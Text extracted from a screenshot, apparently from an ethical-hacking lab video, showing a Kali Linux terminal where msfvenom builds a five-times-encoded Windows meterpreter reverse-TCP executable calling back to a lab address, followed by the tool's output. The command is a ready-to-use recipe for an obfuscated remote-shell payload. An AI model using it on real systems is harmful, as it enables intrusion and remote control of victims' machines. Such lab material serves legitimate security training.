 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 03:24 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -e x64/zutto_dekiru -i 5 -f exe > reverse1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 557 (iteration=0)
x64/zutto_dekiru succeeded with size 611 (iteration=1)
x64/zutto_dekiru succeeded with size 664 (iteration=2)
x64/zutto_dekiru succeeded with size 714 (iteration=3)
x64/zutto_dekiru succeeded with size 768 (iteration=4)
x64/zutto_dekiru chosen with final size 768
Payload size: 768 bytes
Final size of exe file: 7168 bytes
root@kali:~#
Right Ctrl
B 99+ 64 SRP 8:24 AM
3/14/2019